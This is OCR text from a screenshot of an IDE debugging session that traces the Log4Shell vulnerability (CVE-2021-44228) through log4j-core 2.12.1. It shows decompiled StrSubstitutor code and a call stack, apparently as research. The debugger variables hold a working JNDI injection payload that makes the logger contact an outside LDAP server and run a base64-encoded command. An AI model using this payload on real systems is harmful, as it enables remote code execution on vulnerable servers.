 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) CVE-2021-44228 - StrSubstitutor.class [Maven: org.apache.logging.log4j:log4j-core:2.12.1]
log4j-core-2.12.1.jar org apache logging log4j core lookup StrSubstitutor Hack
... MessagePatternConverter.class StrSubstitutor.class JndiManager.class Interpolator.class AbstractConfiguration.class
DB Browser
项目
CVE-2021-44228 D:\hillst
反编译 .class文件, 字节码版本: 51.0 (Java 7) 下载源代码 选择源 (S)...
.idea
src
main
java
Hack
resources
test
target
pom.xml
422
423 protected String resolveVariable(LogEvent event, String variableName, StringBuilder buf, int startPos, int endPos) { variableName: "jndi:ldap://10.89.17.243:1389/
424 StrLookup resolver = this.getVariableResolver(); resolver: "{date, ctx, main, sys, env, sd, java, marker, jndi, jvmrunargs, bundle, map, log4j}"
425 return resolver == null ? null : resolver.lookup(event, variableName); variableName: "jndi:ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw==" resolver
426 }
427
428 public char getEscapeChar() { return this.escapeChar; }
431
432 public void setEscapeChar(char escapeCharacter) { this.escapeChar = escapeCharacter; }
调试: Hack
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
lookup:207, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1060, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:982, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:878, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:433, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:341, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:240, PatternLayout (org.apache.logging.log4j.core.layout)
encode:225, PatternLayout (org.apache.logging.log4j.core.layout)
this = {StrSubstitutor@2096} "StrSubstitutor({date, ctx, main, sys, env, sd, java, marker, jndi, jvmrunargs, bundle, map, log4j})"
event = {MutableLogEvent@1783}
variableName = "jndi:ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw=="
buf = {StringBuilder@2094} "${jndi:ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw==}"
startPos = 0
endPos = 62
resolver = {Interpolator@2095} "{date, ctx, main, sys, env, sd, java, marker, jndi, jvmrunargs, bundle, map, log4j}"